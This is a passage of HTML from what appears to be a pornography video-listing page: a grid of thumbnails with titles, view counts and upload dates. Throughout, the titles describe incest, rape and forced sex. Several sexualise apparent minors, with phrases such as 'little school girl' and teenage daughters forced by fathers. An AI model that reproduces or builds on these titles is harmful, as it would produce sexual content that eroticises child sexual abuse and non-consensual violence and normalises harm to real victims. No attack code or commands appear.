                                </div>
                                <p><i class="fa fa-play"></i> Vintage father daughter abuse</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 451 views</li>
                                <li><i class="fa fa-upload"></i> 19.04.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/29769004648540200/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69c2c08364a828" src="/thumbs/200/29769004648540200_0.jpg" alt="Evelyn Stone in Rough Sex with Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Evelyn Stone in Rough Sex with Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639850326834/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c6860b32" src="/thumbs/834/3824942639850326834_0.jpg" alt="Paraguaya madura atada y cogida - Bondage forced latin mom !!!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Paraguaya madura atada y cogida - Bondage forced latin mom !!!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1101 views</li>
                                <li><i class="fa fa-upload"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638121144336/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105f74d010" src="/thumbs/336/3824942638121144336_0.jpg" alt="Cristina Rinaldi Sex Scene 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cristina Rinaldi Sex Scene 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 6860 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545136647578/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251252a3d9a" src="/thumbs/578/1426482545136647578_0.jpg" alt="Rough daddy partner s daughter and old danish porn xxx Going South Of The" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough daddy partner s daughter and old danish porn xxx Going South Of The</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 392 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8260424255792069570/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72a2ec185481bbc2" src="/thumbs/570/8260424255792069570_0.jpg" alt="the hot anal sex in the forced family porn movie, made her scream through the whole scene." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> the hot anal sex in the forced family porn movie, made her scream through the whole scene.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 79 views</li>
                                <li><i class="fa fa-upload"></i> 12.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639865506161/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pervert father forced little school girl to fuck after class</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 542796 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638743809630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 336 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7513499789570954603/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="684550401959556b" src="/thumbs/603/7513499789570954603_0.jpg" alt="Dad Fucks His Hot Ass Teen d." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Fucks His Hot Ass Teen d.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 4 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13138734830906364787/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b65629b77a39d373" src="/thumbs/787/13138734830906364787_0.jpg" alt="Oh, you're my business DAUGHTER- PUNISH FUCKED" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Oh, you're my business DAUGHTER- PUNISH FUCKED</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 975 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639971610056/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cdc0adc8" src="/thumbs/56/3824942639971610056_0.jpg" alt="Daddy Issues In The Making" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Issues In The Making</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 413 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640090340362/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d4d45c0a" src="/thumbs/362/3824942640090340362_0.jpg" alt="BE GRATEFUL TO YOUR PARENTS!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> BE GRATEFUL TO YOUR PARENTS!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636933289610/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1018a7968a" src="/thumbs/610/3824942636933289610_0.jpg" alt="Daughter fucking in front of Dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter fucking in front of Dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 148 views</li>
                                <li><i class="fa fa-upload"></i> 22.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639754958940/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c0d6d85c" src="/thumbs/940/3824942639754958940_0.jpg" alt="Daughter Caught Stripping, Chrstian Dad Wants More" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Caught Stripping, Chrstian Dad Wants More</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 237 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5739989886211552219/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4fa88a63c5f973db" src="/thumbs/219/5739989886211552219_0.jpg" alt="Daddy shows no mercy- Riley Star" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy shows no mercy- Riley Star</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 346 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638906861628/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed108e49e83c" src="/thumbs/628/3824942638906861628_0.jpg" alt="Teaching Teen Daughter To Behave- Lily Glee" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teaching Teen Daughter To Behave- Lily Glee</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8850 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547912347749/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251ca9c1065" src="/thumbs/749/1426482547912347749_0.jpg" alt="Masked teen creampie and brutal oral sex Maybe if you let me take some" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Masked teen creampie and brutal oral sex Maybe if you let me take some</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636937646556/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy&#039_s TEEN sex PRISONERS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8 views</li>
                                <li><i class="fa fa-upload"></i> 21.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637875651594/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1050d2e40a" src="/thumbs/594/3824942637875651594_0.jpg" alt="Daughter Gang-banged - Dad - Uncle - Brothers" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Gang-banged - Dad - Uncle - Brothers</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 174 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5384677805157459209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4aba37ef3e572509" src="/thumbs/209/5384677805157459209_0.jpg" alt="Daddy, Mom Will Be Upset If She Finds Out - Zoe Clark" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy, Mom Will Be Upset If She Finds Out - Zoe Clark</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 531 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639213339476/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a08e6354" src="/thumbs/476/3824942639213339476_0.jpg" alt="Dad seduced by android clone of his daughter in dystophian future" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad seduced by android clone of his daughter in dystophian future</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 16.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735201292706/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg" alt="Petite Blonde Mormon Teen Rough Threesome By Dad And Son" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Petite Blonde Mormon Teen Rough Threesome By Dad And Son</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 13621 views</li>
                                <li><i class="fa fa-upload"></i> 27.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8897952304233212615/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7b7be07a32306ac7" src="/thumbs/615/8897952304233212615_0.jpg" alt="wives get forced in to rough sex and brutal porn movies with brutal fucking in xxx rape scenarios." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> wives get forced in to rough sex and brutal porn movies with brutal fucking in xxx rape scenarios.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 322 views</li>
                                <li><i class="fa fa-upload"></i> 14.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1847409667425650454/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19a3514df5874716" src="/thumbs/454/1847409667425650454_0.jpg" alt="the forced family porn video exposed the horror of rape as the woman was violently penetrated in the most brutal of ways." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the forced family porn video exposed the horror of rape as the woman was violently penetrated in the most brutal of ways.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 224 views</li>
                                <li><i class="fa fa-upload"></i> 14.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/746988915204036546/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a5dd675ede417c2" src="/thumbs/546/746988915204036546_0.jpg" alt="Father Begging Daughter to Swallow His Cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Father Begging Daughter to Swallow His Cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1123 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1616891560650896406/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="16705a4ec8ec7416" src="/thumbs/406/1616891560650896406_0.jpg" alt="Daughter Pinned Down Fucked By Father" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Pinned Down Fucked By Father</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9656 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16055221757003115118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="decf9b1fb04b2a6e" src="/thumbs/118/16055221757003115118_0.jpg" alt="HER LIMIT, French Sexy Teen Sophia Laure Has Rough Anal With Step Dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> HER LIMIT, French Sexy Teen Sophia Laure Has Rough Anal With Step Dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 674 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10503080278425039747/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="91c26fdd92ef7383" src="/thumbs/747/10503080278425039747_0.jpg" alt="Daddy fuck stepson" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy fuck stepson</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2273 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637926251050/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1053d6fa2a" src="/thumbs/50/3824942637926251050_0.jpg" alt="Teen stepdaughter fucked &amp; creampied by violent step dad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen stepdaughter fucked &amp; creampied by violent step dad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 15.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10867744402587798085/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="96d1fbf451fc4a45" src="/thumbs/85/10867744402587798085_0.jpg" alt="Old man fucks the young MILF" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 30:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Old man fucks the young MILF</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1067 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17919567565493159501/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f8af17c245d4c64d" src="/thumbs/501/17919567565493159501_0.jpg" alt="the amateur porn movie featured a dad forcing his daughter into rough sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the amateur porn movie featured a dad forcing his daughter into rough sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 49 views</li>
                                <li><i class="fa fa-upload"></i> 10.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637803017177/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg" alt="Perverted Father Shoves Cock In Daughters Tight Teen Ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Perverted Father Shoves Cock In Daughters Tight Teen Ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639062422929/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10978f9591" src="/thumbs/929/3824942639062422929_0.jpg" alt="Daddy Doesn&#039;t Mind His Own Business" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy Doesn&#039;t Mind His Own Business</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 144150 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3401498737009505485/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2f348d14536434cd" src="/thumbs/485/3401498737009505485_0.jpg" alt="girl gets brutally abused and forced for an ass anal sex in this homemade xxx rape video." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> girl gets brutally abused and forced for an ass anal sex in this homemade xxx rape video.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 246 views</li>
                                <li><i class="fa fa-upload"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3157090141710826867/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2bd03cc1c48fbd73" src="/thumbs/867/3157090141710826867_0.jpg" alt="Daddy forced to sex his step daughter which stuck in shower and Cum inside cunt" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy forced to sex his step daughter which stuck in shower and Cum inside cunt</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 164 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15054985733435063092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d0ee0dc283f87b34" src="/thumbs/92/15054985733435063092_0.jpg" alt="I've Caught You Gazing At My Assbutt Step Dad, Now Lick It Daddy, Blonde Ebony Femdom Step Daughter Msnovember Anilingus, Stuff ing Step Dad Mouth Full Sweet Badonka Donk With Pussy Of Ebonyasshole, Large Busty Saggy Hangers Out  Sheisnovember" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> I've Caught You Gazing At My Assbutt Step Dad, Now Lick It Daddy, Blonde Ebony Femdom Step Daughter Msnovember Anilingus, Stuff ing Step Dad Mouth Full Sweet Badonka Donk With Pussy Of Ebonyasshole, Large Busty Saggy Hangers Out  Sheisnovember</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 100 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637037223043/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101ed97c83" src="/thumbs/43/3824942637037223043_0.jpg" alt="Vanessa Cage in Forced by Daddy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vanessa Cage in Forced by Daddy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60379 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640676433881/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f7c36fd9" src="/thumbs/881/3824942640676433881_0.jpg" alt="School Girl Forced by Older Man" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> School Girl Forced by Older Man</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 62645 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640202632434/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10db85ccf2" src="/thumbs/434/3824942640202632434_0.jpg" alt="Daddy, No! I Am Sorry" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daddy, No! I Am Sorry</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 55826 views</li>
                                <li><i class="fa fa-upload"></i> 25.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6496164800842587703/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5a270377dc9e5e37" src="/thumbs/703/6496164800842587703_0.jpg" alt="the terrifying screams of the milf were heard through the rough sex video as she was forcefully violated." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> the terrifying screams of the milf were heard through the rough sex video as she was forcefully violated.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 230 views</li>
                                <li><i class="fa fa-upload"></i> 14.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17495334080843117366/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f2cbe9a6fb707336" src="/thumbs/366/17495334080843117366_0.jpg" alt="Dad Daughter Anal" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dad Daughter Anal</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1059 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636755530140/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100e0f319c" src="/thumbs/140/3824942636755530140_0.jpg" alt="Stepdad force fucks daughter in ANGER" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepdad force fucks daughter in ANGER</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 147971 views</li>
                                <li><i class="fa fa-upload"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2859699442558300446/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27afb17dde11f11e" src="/thumbs/446/2859699442558300446_0.jpg" alt="Real Daughter Pinned Down And Forced Fucked By Dad & Uncle" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Daughter Pinned Down And Forced Fucked By Dad & Uncle</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17089333570526369040/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ed298256d761d510" src="/thumbs/40/17089333570526369040_0.jpg" alt="the hot ass of the wife was also featured in a xxx rape porn movie where she was subjected to all sorts of violent sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> the hot ass of the wife was also featured in a xxx rape porn movie where she was subjected to all sorts of violent sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 64 views</li>
